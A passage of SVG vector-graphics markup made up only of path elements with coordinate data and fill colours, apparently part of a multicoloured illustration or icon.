></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" 